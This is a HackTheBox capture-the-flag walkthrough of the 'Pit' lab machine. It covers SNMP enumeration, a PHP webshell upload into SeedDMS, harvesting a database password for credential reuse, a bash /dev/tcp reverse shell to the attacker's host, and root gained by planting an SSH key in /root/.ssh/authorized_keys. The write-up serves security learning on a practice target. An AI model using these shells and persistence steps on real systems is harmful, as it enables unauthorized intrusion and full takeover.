HackTheBox: Pit Machine Walkthrough – Medium Difficulty
Medium Machine Centos, Challenges, command injection, HackTheBox, linpeas, Linux, ngix, Penetration Testing, Redhat, simple-backdoor, snmp, snmpwalk, ssh, SSH keyIn this post, i would like to share a walkthrough on Pit Machine.
This room has been considered difficulty rated as a MEDIUM machine

Information Gathering on Pit Machine
Once we have started the VPN connection, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN
Nmap scan report for 10.129.107.44
Host is up (0.63s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
| 256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_ 256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
9090/tcp open ssl/zeus-admin?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 400 Bad request
| Content-Type: text/html; charset=utf8
| Transfer-Encoding: chunked
| X-DNS-Prefetch-Control: off
| Referrer-Policy: no-referrer
| X-Content-Type-Options: nosniff
| Cross-Origin-Resource-Policy: same-origin
| <!DOCTYPE html>
| <html>
| <head>
| <title>
| request
| </title>
| <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <style>
| body {
| margin: 0;
| font-family: "RedHatDisplay", "Open Sans", Helvetica, Arial, sans-serif;
| font-size: 12px;
| line-height: 1.66666667;
| color: #333333;
| background-color: #f5f5f5;
| border: 0;
| vertical-align: middle;
| font-weight: 300;
|_ margin: 0 0 10p
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
| Not valid before: 2020-04-16T23:29:12
|_Not valid after: 2030-06-04T16:09:12
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9090-TCP:V=7.91%T=SSL%I=7%D=5/15%Time=60A075FA%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,E70,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-Type:
SF:\x20text/html;\x20charset=utf8\r\nTransfer-Encoding:\x20chunked\r\nX-DN
SF:S-Prefetch-Control:\x20off\r\nReferrer-Policy:\x20no-referrer\r\nX-Cont
SF:ent-Type-Options:\x20nosniff\r\nCross-Origin-Resource-Policy:\x20same-o
SF:rigin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n\x20\x20\x20\x20
SF:<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title>\n\x20\x20\x20\x20<met
SF:a\x20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=utf
SF:-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=de
SF:vice-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<style>\n\tbody\x
SF:20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\"RedHatDi
SF:splay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20Arial,\x20sans-serif;\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201\.6666666
SF:7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333333;\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#
SF:f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\
SF:x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:\
SF:x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-w
SF:eight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mar
SF:gin:\x200\x200\x2010p")%r(HTTPOptions,E70,"HTTP/1\.1\x20400\x20Bad\x20r
SF:equest\r\nContent-Type:\x20text/html;\x20charset=utf8\r\nTransfer-Encod
SF:ing:\x20chunked\r\nX-DNS-Prefetch-Control:\x20off\r\nReferrer-Policy:\x
SF:20no-referrer\r\nX-Content-Type-Options:\x20nosniff\r\nCross-Origin-Res
SF:ource-Policy:\x20same-origin\r\n\r\n29\r\n<!DOCTYPE\x20html>\n<html>\n<
SF:head>\n\x20\x20\x20\x20<title>\r\nb\r\nBad\x20request\r\nd08\r\n</title
SF:>\n\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20content=\"te
SF:xt/html;\x20charset=utf-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\
SF:"\x20content=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x
SF:20\x20<style>\n\tbody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fon
SF:t-family:\x20\"RedHatDisplay\",\x20\"Open\x20Sans\",\x20Helvetica,\x20A
SF:rial,\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20f
SF:ont-size:\x2012px;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20lin
SF:e-height:\x201\.66666667;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20color:\x20#333333;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0background-color:\x20#f5f5f5;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20
SF:\x20\x20\x20\x20\x20\x20\x20img\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20border:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20vertical-align:\x20middle;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20h1\x20{\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20font-weight:\x20300;\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:}\n\x20\x20\x20\x20\x20\x20\x20\x20p\x20{\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20margin:\x200\x200\x2010p");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 15 21:34:03 2021 -- 1 IP address (1 host up) scanned in 293.76 secondsWe managed to see one subdomain on the machine which is dms.pit.htb
Basically, we need to whitelist the domain name for the machine such as pit.htb and dms.pit.htb
Let’s open the browser and straight into the website interface.

Besides, we found there’s a Red Hat Enterprise Linux nginx default page that is shown just like above.

When we try to access the pit.htb with a different port such as 9090 and we can see the CentOS Linux login page. We need to find the credentials which it will allow us to login to the CentOS Dashboard.
Gaining Access to Pit Machine
Let’s enumerate more on SNMP with the tool snmpwalk which might give some information that we can make use of for our next step.
* How we managed to know 161 port which used for SNMP is open?
We need to scan the port using nmap command such as nmap -sC -sV -sU -p- <IP Address> -Pn
The command that we should be using here such as snmpwalk -v1/v2c -c public pit.htb 1.3.6.1.4.1

From the snmpwalk output, we managed to gather information such as username=michelle and string “/var/www/htm/seeddms51x/seeddms”
I’m assuming that seeddms51x/seeddms is the directory for the subdomain dms-pit.htb

We are being re-direct to SeedDMS login page when we enter the URL http://dms-pit.htb/seeddms51x/seeddms
Let’s enter the credentials on the user ID and password field where i presume that username and password would be the same (Michelle)

We managed to login to the dashboard, and we should be looking at how to upload some sort of file that we can make use of later.

Uploading the simple backdoor on SeedDms

We can click on Docs > Users > Michelle and there’s no file saved over there.
I have tried to upload the PHP reverse shell on the local file, and we cannot retrieve any connection back to us.

After doing some research, we can try to upload a simple PHP backdoor that has been in /usr/share/webshell/php directory if you are using Kali Linux

Command Injection execute


We can verify that the backdoor by using seeddms51x/data/1048576/<ID>/1.php?cmd=<any command> parameter

After a while, the simple PHP backdoor has been removed from the system. As a result, we need to re-upload the backdoor so that we can proceed with the backdoor command again.

We should be able to notice that the current directory is /var/www/html/seeddms51x/data/1048576/30 when we execute the PWD command. While enumerating the directory on the browser, we found there’s a conf directory which locates at /var/www/html/seeddms51x/conf

We can read the file settings.xml by changing ls into cat command. The file output has been rendered by the browser. We can read the code properly by viewing the source code.
Oh wow! We managed to find the password under the dbPass configuration
Maintaining Access
Let’s try to login pit.htb:9090 with the credentials


Bang! We successfully have login to the CentOS Linux Dashboard. On the left side of the website, We notice that there’s a Terminal Menu

I found the user flag by executing “cat user.txt“
Escalate to Root Privileges Access

Let’s get a proper shell on our machine by running bash -i >& /dev/tcp/<IP Address>/<Port> 0>&1

We managed to get a shell on our machine’s terminal by starting nc -lvnp 9007 before executing the bash command on the CentOS Linux Dashboard



I have run ps aux and linpeas.sh on the machine to get some information that we can use to get root privileges access
After reading my previous output, I notice that there’s one line that looks weird to me such as
iso.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
We can see the line shown such as the screenshot above.


Let’s access the /usr/bin/ directory to run monitor.sh file but we got permission denied

Let’s read what’s written on the monitor file by executing cat /usr/bin/monitor. By looking at the file, any file that starts with a check and ends with sh on the monitoring will be transferred to monitor (I guess!)

Let’s access the /usr/local/monitoring directory and see what’s stored there. Sadly, there’s permission denied
We need to create our own ssh id_rsa on the Kali Linux machine and copy everything on id_rsa.pub


We can edit the file on /usr/local/monitoring by using vi /usr/local/monitoring/check_darknite.sh
Those that need to add to check_darknite.sh will be something such as
#!/bin/bash
echo '<paste from id_rsa.pub>' > /root/.ssh/authorized_keys"We need to insert the code above on the .sh file

We need to update the SNMP by using the same command that we use the earlier phrase (snmpwalk -v1/v2c -c public pit.hub 1.3.6.1.4.1)

Let’s access the machine via ssh command such as ssh -i id_rsa root@pit.htb
- We need to give permission to id_rsa by executing the command chmod 600 id_rsa

We can read the root by executing “cat root.txt“
-THE END-
Happy Learning Guys!
Extra Information: We can go to /etc/shadow to unlock the write-up


Great article man really helpful and well explained thank you so much for sharing cheers !